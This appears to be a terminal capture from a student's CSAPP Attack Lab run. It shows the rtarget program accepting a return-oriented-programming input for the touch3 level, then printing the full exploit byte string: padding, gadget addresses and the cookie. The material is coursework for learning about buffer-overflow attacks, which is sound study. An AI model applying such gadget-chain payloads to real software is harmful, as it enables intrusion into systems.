 whitish@DESKTOP-FQ4PE58:~/Projects/CSAPP-Exercise/attacklab$ ./rtarget -q -i Input_Level5.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61